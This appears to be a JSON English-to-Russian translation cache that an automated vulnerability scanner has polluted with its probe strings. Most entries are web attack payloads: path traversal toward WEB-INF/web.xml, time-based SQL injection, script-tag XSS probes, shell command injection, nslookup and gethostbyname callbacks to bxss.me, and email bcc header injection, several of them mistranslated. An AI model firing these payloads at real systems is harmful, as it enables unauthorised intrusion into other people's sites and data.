.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0418\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0438\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u041e\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo disken$()\\ dsxgwt\\nz^xyu||a #' &echo disken$()\\ dsxgwt\\nz^xyu||a #|\" &echo disken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). \u0445\u0440(105).\u0445\u0440(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&\u0441\u043e\u043d(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). \u0445\u0440(116).\u0445\u0440(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043f\u0430\u0442\u044c(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043f\u0430\u0442\u044c(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f'\u0441\u043e\u043a\u0435\u0442'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b2+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b3+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0418\u041b\u0418 545=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 545 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0418\u041b\u0418 240=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 240 \u0418\u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0418\u041b\u0418 806=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 806 \u0418\u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0418\u041b\u0418 \u200b\u200b431=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 431 \u0418\u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0418\u041b\u0418 604=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 604 \u0418\u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0418\u041b\u0418 231=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 231 \u0418\u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 